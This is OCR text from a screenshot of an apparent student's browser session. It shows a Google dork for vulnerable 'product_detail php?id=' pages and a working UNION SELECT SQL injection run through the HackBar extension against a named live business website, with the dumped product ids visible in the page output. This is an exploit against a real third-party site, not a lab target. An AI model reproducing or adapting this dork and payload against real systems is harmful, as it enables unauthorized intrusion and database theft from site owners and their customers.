 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(id,0x2f))),4,5,6,7,8,9,10,11,12,13,...
All Bookmarks
N THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 20/01/2025
n với website thanhnha.com !
135/,136/,137/,138/,139/,140/,141/,142/,143/,144/,145/,146/,147/,148/,149/,150/,151/,152/,153/,154/,155/,156/,157/,158/,159/,160/,161/,162/,163/,164/,165/,166/,167/,168/,169/,170/,171/,172/,17
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 6 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_product --
Use POST method
MODIFY HEADER
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8